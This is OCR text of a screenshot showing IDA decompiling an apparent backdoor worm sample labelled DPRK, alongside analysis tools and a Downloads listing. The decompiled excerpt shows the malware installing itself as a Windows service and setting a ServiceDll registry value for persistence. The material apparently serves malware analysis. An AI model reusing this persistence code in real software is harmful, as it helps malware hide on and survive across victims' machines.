 IDA - C:\Users\Kulik\Desktop\DPRK\BackdoorWormSMB2.0.exe
File Edit Jump Search View Debugger Options Windows Help
No debugger
Terminate the debugged process
Library function Data Regular function Unexplored Instruction External symbol
Functions window
ID... Ps... Ps... Ps... Ps... Li... He... St... En...
Function name
sub_401000
sub_4010D0
sub_4011A0
sub_401240
sub_401290
sub_401560
sub_401D30
DialogFunc
WinMain(x,x,x,x)
_strncpy
_strstr
sub_401F90
_rand
_fclose
_fread
__fsopen
_fopen
operator delete(void *)
operator new(uint)
_sprintf
start
__amsg_exit
_fast_error_exit
_strchr
_free
__close
__freebuf
_fflush
__flush
sub_402550
_flsall
__filbuf
__read
Line 21 of 115
264 if ( result )
265 {
266 v30 = CreateServiceA(
267 result,
268 (LPCSTR)Data,
269 DisplayName,
270 0xF01FFu,
271 0x20u,
272 2u,
273 1u,
274 BinaryPathName,
275 0,
276 0,
277 0,
278 0,
279 0);
280 v31 = v30;
281 if ( !v30 )
282 {
283 CloseServiceHandle(v29);
284 return 0;
285 }
286 Info = aManagesAndCont;
287 ChangeServiceConfig2A(v30, 1u, &Info);
288 v32 = (void (__stdcall *)(SC_HANDLE))CloseServiceHandle;
289 CloseServiceHandle(v31);
290 if ( RegOpenKeyExA(HKEY_LOCAL_MACHINE, aSystemCurrentc, 0, 6u, &phkResult) )
291 {
292 RegCloseKey(phkResult);
293 CloseServiceHandle(v29);
294 return 0;
295 }
296 if ( RegCreateKeyA(phkResult, aParameters, &hKey) )
297 {
298 RegCloseKey(hKey);
299 RegCloseKey(phkResult);
300 CloseServiceHandle(v29);
301 return 0;
302 }
303 if ( RegSetValueExA(hKey, aServicedll, 0, 2u, aSystemrootSy_0, strlen((const char *)aSystemrootS
304 {
305 RegCloseKey(hKey);
306 RegCloseKey(phkResult);
307 CloseServiceHandle(v29);
308 return 0;
309 }
00001A94 sub_401560:296
Output window
408020: using guessed type int dword_408020;
Caching 'Imports'... ok
Python
Terminate the debugged process
Recycle Bin
Google Chrome
Google Chrome
SysTracer
Process Hacker 2
Immunity Debugger
Before.hivu
Sandboxed Web Browser
Organize
Favorites
Deskto
Downl
Recent
Libraries
Docum
Music
Picture
Videos
Homegr
Compute
Network
erri...
Search Downloads
Date modified Type Size
8/17/2019 1:34 PM Архив WinRAR 36,059 KB
8/17/2019 1:22 PM ASC File 4 KB
8/17/2019 1:22 PM Application 22,217 KB
8/17/2019 1:22 PM SIG File 1 KB
8/17/2019 12:48 PM Application 3,582 KB
8/17/2019 12:34 PM Application 2,215 KB
8/17/2019 1:32 PM Application 2,681 KB
8/17/2019 1:35 PM Application 3,305 KB
8/17/2019 1:35 PM Application 6,083 KB
8/17/2019 12:44 PM Архив WinRAR 13,380 KB
8/17/2019 12:38 PM Архив ZIP - WinR... 21,958 KB
8/17/2019 5:21 PM Application 894 KB
ate created: 8/17/2019 1:22 PM
ndows 7
ild 7601
This copy of Windows is not genuine
12:20 AM
8/18/2019